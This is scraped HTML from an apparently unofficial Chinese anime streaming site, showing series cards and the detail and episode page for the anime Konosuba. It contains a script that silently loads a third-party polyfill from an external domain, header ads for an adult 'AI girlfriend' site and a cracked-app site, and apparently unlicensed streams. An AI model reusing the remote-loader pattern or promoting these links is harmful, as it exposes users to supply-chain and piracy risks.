      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3337.html" title="婚戒物语 第二季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="婚戒物语 第二季"
               data-src="https://lain.bgm.tv/pic/cover/l/8a/53/486311_wa4F4.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3337.html" title="婚戒物语 第二季">婚戒物语 第二季</a>
        <div class="public-list-subtitle cor5 hide ft2">随处可见的普通学生佐藤，秘密地暗恋著青梅竹马·姬乃。就在他决定告白的那天，姬乃不得不搬家至远方，两人迎来突然的道别。无法放弃的佐藤追随姬乃的脚步，却发现自己来到了异世界。并与原是五位「戒指公主」其中一</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3332.html" title="娑婆气">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="娑婆气"
               data-src="https://lain.bgm.tv/pic/cover/l/1f/86/525660_A825R.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3332.html" title="娑婆气">娑婆气</a>
        <div class="public-list-subtitle cor5 hide ft2">虽然体弱多病，但是温柔聪明的少爷，和守护着他的不可思议又愉快的妖怪们，将江户中发生的难题离奇事都解决掉！静静的，温柔的，心跳不已，欢欣雀跃，时而差点儿被杀，时而差点死掉，时而被宠溺，时而去宠溺，五彩缤</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3260.html" title="桃源暗鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="桃源暗鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/b9/09/493546_gT54V.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3260.html" title="桃源暗鬼">桃源暗鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">体内流淌着鬼之血……部分人类世代传承着“鬼”与“桃太郎”的血脉。远古时代，自觉凶暴的“鬼”曾隐居生活，却遭到“桃太郎”的讨伐。双方分别组建了“桃太郎机关”与“鬼机关”，展开了数千年的对抗。主角一之濑四</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3327.html" title="对我垂涎欲滴的非人少女">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="对我垂涎欲滴的非人少女"
               data-src="https://lain.bgm.tv/pic/cover/l/2c/af/520842_J06fL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3327.html" title="对我垂涎欲滴的非人少女">对我垂涎欲滴的非人少女</a>
        <div class="public-list-subtitle cor5 hide ft2">独自生活在海边小镇上的女高中生比名子，被可怕的过往之记忆所困扰，每天都过着像被困在海底一样沉闷的生活。有一天，一个自称为汐莉、有着海色眼睛的女孩出现在她面前......「我是来吃你的。」「在你成长为美</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3324.html" title="转生恶女的黑历史">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="转生恶女的黑历史"
               data-src="https://lain.bgm.tv/pic/cover/l/16/0e/480832_4dmH9.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3324.html" title="转生恶女的黑历史">转生恶女的黑历史</a>
        <div class="public-list-subtitle cor5 hide ft2">佐藤心叶有个“黑历史”。在中学时代全心全意写过的……被骑士爱着的伯爵千金心叶的恋与魔法冒险故事！某一天，因为被妈妈发现了自己的“黑历史”而着急的心叶，卷入了交通事故死掉了！！当她醒来时，发现自己正处在</div>
      </div>
    </div>
      </div>
</div>
</div>
<div class="info-parameter none">
  <div style="overflow-y:auto;padding:15px;width:100%;height:100%">
    <div class="wap-head bj4"><div class="l"><a class="fa drawer-of cor4" href="javascript:">&#xe566;</a></div><h2 class="hidden"><a class="cor4 b" href="javascript:">影片参数</a></h2></div>
    <div class="wap-head-z"></div>
    <div class="gen-search-form search-show drawer-scroll-list cor5" style="line-height:30px">
      <ul>
        <li><em class="cor4">片名：</em><span>为美好的世界献上祝福！</span></li>
        <li><em class="cor4">状态：</em><span>已完结</span></li>
        <li class="partition"><em class="cor4">主演：</em><a href="/search/actor/%E8%8F%8A%E7%94%B0%E5%B9%B8%E4%B8%80.html" target="_blank">菊田幸一</a><span class="n cor5">,</span></li>
        <li class="partition"><em class="cor4">导演：</em><a href="/search/director/%E9%87%91%EF%A8%91%E8%B2%B4%E8%87%A3.html" target="_blank">金﨑貴臣</a><span class="n cor5">,</span></li>
        <li><em class="cor4">年份：</em>2016</li>
        <li><em class="cor4">地区：</em>日本</li>
        <li><em class="cor4">类型：</em><a href="/search/class/%E6%90%9E%E7%AC%91.html" target="_blank">搞笑</a>&nbsp;<a href="/search/class/%E8%BD%BB%E5%B0%8F%E8%AF%B4%E6%94%B9.html" target="_blank">轻小说改</a>&nbsp;<a href="/search/class/%E5%BC%82%E4%B8%96%E7%95%8C.html" target="_blank">异世界</a>&nbsp;<a href="/search/class/2016%E5%B9%B41%E6%9C%88.html" target="_blank">2016年1月</a>&nbsp;</li>
        <li><em class="cor4">频道：</em>内详</li>
        <li><em class="cor4">上映：</em>2016-01-13</li>
        <li><em class="cor4">语言：</em>日语</li>
        <li><em class="cor4">更新：</em>2024-03-22 10:10</li>
        <li class="top26"><em class="cor4">简介：</em>　　热爱游戏的家里蹲少年·佐藤和真的人生，因交通事故（!?）而轻易闭幕……本该是这样，但当他醒来之时，眼前有一位自称是女神的美少女。“喂，我有点好事要告诉你。要去异世界吗？只带一样你喜欢的东西没问题喔。”“那，我就带着你好了。”由此开始，在异世界转生的和真的魔王讨伐大冒险开始了……虽然是这么想的，但他却为了获得衣食住行而开始劳动！想要平稳度日的和真，却由于女神引起的各种问题，而终于被魔王军盯上了!?</li>
      </ul>
    </div>
  </div>
</div>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.xfani.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/xfanime" target="_blank">Telegram群</a><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/type/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">连载新番</p></a></li><li><a target="_self" class="this-link  current" href="/type/2.html"><em class="fa ds-wenzhang"></em><em class="fa none ds-wenzhang2"></em><p class="time-title">完结旧番</p></a></li><li><a target="_self" class="this-link " href="/type/3.html"><em class="fa ds-faxian"></em><em class="fa none ds-faxian2"></em><p class="time-title">剧场版</p></a></li><li><a target="_self" class="this-link " href="/type/21.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">美漫</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="1" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/search.html">视频</a>
            <a class="all_hide2" href="javascript:" data-id="2" data-name="资讯" data-url="/artsearch.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/search/wd/%E8%83%86%E5%A4%A7%E5%85%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">胆大党</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%9D%92%E4%B9%8B%E7%AE%B1.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">青之箱</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%AD%94%E7%8E%8B2099.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">魔王2099</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div id="notice" class="ds-pop none">
  <div class="box-bg"></div>
  <div class="pop-box">
    <div class="topfadeInUp animated bj3 cor4">
      <div class="pop-top"></div>
      <div class="pop-title">公告</div>
      <div class="pop-content">
        <p>hello~欢迎使用稀饭动漫！</p>
        <p style="color:#FF8C00;font-size:16px">
          <b>前往饭坛（bbs.xfanchat.com）反馈问题（上新/番剧失效等）</b>
        </p>
        <p>
          <a style="color:#228B22" href="https://dm1.xfdm.pro" target="_blank"><b>《备用网址1》</b></a>
          <a style="color:#228B22" href="https://xifan.moe" target="_blank"><b>导航页</b></a>
          <a style="color:#6A5ACD" href="https://t.me/xfanime" target="_blank"><b>《加入飞机群》</b></a>
        </p>
      </div>
      <button id="ds_notice_ok" class="button" style="width:100%">我已了解</button>
    </div>
  </div>
</div>
<div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JmrbEK9F16hDQiud",ck:"JmrbEK9F16hDQiud"})</script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dm.xifanacg.com/bangumi/413.html
body_size: 11249
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/fav.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/fav.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/fav.png">
        <link href="/template/dsn2/static/css/common.css?version=8151" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'1',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'1',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"14", "url":"www.xfani.com", "wapurl":"wap.test.cn", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=8151"></script>
        <script>


    // 阻止脚本强制跳转
    const _open = window.open;
    window.open = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 window.open: " + url);
            return null;
        }
        return _open.apply(window, arguments);
    };

    const _assign = location.assign;
    location.assign = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 location.assign: " + url);
            return;
        }
        return _assign.call(location, url);
    };
</script>
<script>
// 解除禁止复制/右键
document.addEventListener('DOMContentLoaded', function() {
    document.oncontextmenu = null;
    document.onselectstart = null;
    document.oncopy = null;
    document.onmousedown = null;

    // 清理所有绑定事件
    ["copy","cut","paste","selectstart","contextmenu","dragstart"].forEach(evt => {
        document.body.addEventListener(evt, function(e){
            e.stopPropagation();
        }, true);
    });

    // 强制允许选中文字
    document.querySelectorAll('*').forEach(el => {
        el.style.userSelect = "text";
    });
});
</script>
<script>
setInterval(() => {
    document.querySelectorAll("div,section").forEach(el => {
        const style = window.getComputedStyle(el);
        if (
            style.position === "fixed" &&
            style.width === "100%" &&
            style.height === "100%" &&
            parseFloat(style.opacity) > 0.5
        ) {
            el.remove(); // 直接删掉覆盖层
        }
    });
}, 1000);
</script>
<style>
/* 强制文本区域显示正常光标 */
body, p, span, div, article, section {
    cursor: text !important;
}
</style>
<title>为美好的世界献上祝福！_完结旧番 - 稀饭动漫 - 免费高清动漫分享</title>
<meta name="keywords" content="菊田幸一,,,,金﨑貴臣,完结旧番,为美好的世界献上祝福！" />
<meta name="description" content="　　热爱游戏的家里蹲少年·佐藤和真的人生，因交通事故（!?）而轻易闭幕……本该是这样，但当他醒来之时，眼前有一位自称是女神的美少女。“喂，我有点好事要告诉你。要去异世界吗？只带一样你喜欢的东西没问题喔" />
</head>
<body class="theme1">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/logow.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/logob.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logow.png" alt="稀饭动漫 - 免费高清动漫分享">
                <img class="logo2 none" src="/template/dsn2/static/img/logob.png" alt="稀饭动漫 - 免费高清动漫分享">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/2.html" class="current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/3.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/21.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/type/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a>
            <a target="_self" href="/type/2.html" class="nav-link none2 current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a>
            <a target="_self" href="/type/3.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a>
            <a target="_self" href="/type/21.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a>
            <a target="_self" href="/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/gbook.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
                <li class="swiper-slide">
  <a target="_blank" href="https://dearestie.xyz?ref_id=4a5dcca2-623a-4e93-bcad-259a2cc29b28" style="color: hotpink; font-weight: bold;">
    <em class="fa fa-heart"></em>Ai女友💋（涩涩）
  </a>
                  <li class="swiper-slide">
  <a target="_blank" href="http://ttavej.com/chan/GS0012/gzUPF" style="color: orange; font-weight: bold;">
    <em class="fa fa-heart"></em>抖阴破解
  </a>
</li>

            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <div class="gen-btn-container down-none"><a href="https://app.xifandm.net/" target="_blank" class="button b-c">APP下载</a></div>
    </div>
</div>
<div id="app-promo-modal" style="display:none; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); z-index:9999; background:rgba(0,0,0,0.8); padding:25px; border-radius:12px; box-shadow:0 4px 15px rgba(0,0,0,0.2); text-align:center; max-width:85%;">
    <p style="font-size:1.4em; color:#fff; margin-bottom:15px; font-weight:bold;">App体验更佳</p>
    <a href="https://appdown.xifandm.net/" style="display:inline-block; padding:12px 30px; background:#4CAF50; color:#fff; text-decoration:none; border-radius:8px; font-size:1.1em; margin-bottom:15px; transition:background-color 0.3s;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'">立即下载</a>
    <button onclick="document.getElementById('app-promo-modal').style.display='none'" style="display:block; width:100%; padding:10px; background:none; color:rgba(255,255,255,0.7); border:1px solid rgba(255,255,255,0.5); border-radius:8px; cursor:pointer; font-size:1em; transition:color 0.3s, border-color 0.3s;" onmouseover="this.style.color='#fff'; this.style.borderColor='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.7)'; this.style.borderColor='rgba(255,255,255,0.5)'">我知道了</button>
</div>

<script>
    // 检查用户代理字符串，判断是否为安卓设备
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    if (/android/i.test(userAgent)) {
        // 如果是安卓设备，在页面加载完成后显示弹窗
        window.onload = function() {
            document.getElementById('app-promo-modal').style.display = 'block';
        };
    }
</script>
<div class="vod-detail style-detail cor4">
    <div class="box-width flex rel overflow">
  <div class="wow fadeInLeft">
    <div class="detail-pic">
      <img referrerpolicy="no-referrer" src="[data-uri]" alt="为美好的世界献上祝福！" class="lazy lazy1 mask-this2" data-src="https://lain.bgm.tv/pic/cover/l/56/de/135275_G3liq.jpg" />
    </div>
  </div>
  <div class="detail-info rel flex-auto wow lightSpeedIn">
    <h3 class="slide-info-title hide">为美好的世界献上祝福！</h3>
    <div class="slide-info hide">
      <span class="slide-info-remarks cor5">220418播放</span>
      <span class="slide-info-remarks"><a href="/search/year/2016.html" target="_blank">2016</a>&nbsp;</span>
      <span class="slide-info-remarks"><a href="/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</span>
    </div>
    <div class="slide-info hide partition"><strong class="cor6 r6">导演 :</strong><a href="/search/director/%E9%87%91%EF%A8%91%E8%B2%B4%E8%87%A3.html" target="_blank">金﨑貴臣</a><span class="n cor5">,</span></div><div class="slide-info hide partition"><strong class="cor6 r6">演员 :</strong><a href="/search/actor/%E8%8F%8A%E7%94%B0%E5%B9%B8%E4%B8%80.html" target="_blank">菊田幸一</a><span class="n cor5">,</span></div><div class="slide-info hide partition"><strong class="cor6 r6">类型 :</strong><a href="/search/class/%E6%90%9E%E7%AC%91.html" target="_blank">搞笑</a><span class="n cor5">,</span><a href="/search/class/%E8%BD%BB%E5%B0%8F%E8%AF%B4%E6%94%B9.html" target="_blank">轻小说改</a><span class="n cor5">,</span><a href="/search/class/%E5%BC%82%E4%B8%96%E7%95%8C.html" target="_blank">异世界</a><span class="n cor5">,</span><a href="/search/class/2016%E5%B9%B41%E6%9C%88.html" target="_blank">2016年1月</a><span class="n cor5">,</span></div>    <a class="deployment none cor5" href="javascript:"><span>2016</span><span class="division">·</span><span>日本</span><span class="division">·</span><span class="hl-ma0">搞笑&nbsp;轻小说改&nbsp;异世界&nbsp;2016年1月&nbsp;</span><span class="division">·</span><span>2016-01-13上映</span><span class="division">·</span><span>日语</span><span class="division">·</span>详情<i class="fa ds-jiantouyou"></i></a>
    <a href="https://bgm.tv/subject/135275" target="_blank" class="play-score-link">
  <div class="play-score flex" style="align-items: center; gap: 6px; cursor: pointer;">
    <span style="font-weight: 500;">Bangumi评分：</span>
    <span class="fraction" style="font-size: 18px; color: #f90;">7.7</span>
        <span class="douban-score">
      <em class="db">番</em>
      <em class="score cor2" style="font-size: 14px;">7.7</em>
    </span>
      </div>
</a>
    <div class="detail-get-bnt flex">
      <div class="vod-detail-bnt"><a href="javascript:" class="button" data-link="/watch/413/1/1.html"><i class="fa r6 ds-bofang1"></i>播放</a></div>      <div class="detail-get-box rel vod-detail-share button bj3"><span><i class="fa r3 ds-fenxiang"></i><i class="this-pc">分享</i></span></div>
      <div class="detail-get-box collection button bj3" data-type="2" data-mid="1" data-id="413"><span><i class="fa r3 ds-shoucang"></i><i class="this-pc">收藏</i></span></div>    </div>
  </div>
</div>
    <div class="box-width rel wow fadeInUp">
  <div class="title vod-news top30">
    <div class="title-tab flex switch-button">
      <a class="radius selected bj3" href="javascript:" title="影片简介">简介</a>
            <a id="role_a" class="radius bj3" href="javascript:" title="角色信息">角色</a>
    </div>
  </div>
  <div class="switch-box top20">
    <div class="check selected">
            <div id="height_limit" class="text cor3">　　热爱游戏的家里蹲少年·佐藤和真的人生，因交通事故（!?）而轻易闭幕……本该是这样，但当他醒来之时，眼前有一位自称是女神的美少女。“喂，我有点好事要告诉你。要去异世界吗？只带一样你喜欢的东西没问题喔。”“那，我就带着你好了。”由此开始，在异世界转生的和真的魔王讨伐大冒险开始了……虽然是这么想的，但他却为了获得衣食住行而开始劳动！想要平稳度日的和真，却由于女神引起的各种问题，而终于被魔王军盯上了!?</div>
      <div class="text-open">
        <span class="tim-bnt"><i class="fa r6 ease">&#xe563;</i>展开</span>
      </div>
    </div>
        <div class="check">
      <div class="flex wrap border-box public-r mask2">
              </div>
    </div>
  </div>
</div>
<script>if($(".check .public-pic-b").length === 0){$("#role_a").hide()}</script>
</div>
<div class="box-width ec-ad ec-ad-double flex">
  <div class="one col-xl-6 none ad-margins top5">
    <a href="#" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740234774small1.png" data-medium="/template/dsn2/static/img/diy/1740234774medium1.png" data-large="/template/dsn2/static/img/diy/1740234774medium1.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
  <div class="one col-xl-6 none ad-margins top5">
    <a href="#" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740234774small1.png" data-medium="/template/dsn2/static/img/diy/1740234774medium2.png" data-large="/template/dsn2/static/img/diy/1740234774medium2.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
</div><div class="box-width cor5">
    <div class="title flex between top40">
        <div class="title-left">
            <h4 class="title-h cor4">资源列表</h4>
        </div>
        <div class="title-right">
            <a id="zxdaoxu" href="javascript:" class="button radius ho more"><i class="fa r3 ds-daoxu"></i>排序</a>
        </div>
    </div>
    <div class="anthology wow fadeInUp animated">
        <div class="anthology-tab nav-swiper b-b">
            <div class="swiper-wrapper">
                                <a class="swiper-slide"><i class="fa ds-dianying"></i>&nbsp;稀饭旧番主线-1<span class="badge">11</span></a>
                            </div>
        </div>
        <div class="anthology-list top20 select-a">
                        <div class="anthology-list-box none">
                <div>
                    <ul class="anthology-list-play size">
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/1.html">第01集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/2.html">第02集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/3.html">第03集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/4.html">第04集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/5.html">第05集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/6.html">第06集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/7.html">第07集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/8.html">第08集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/9.html">第09集</a></li>
                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/10.html">第10集</a></li>
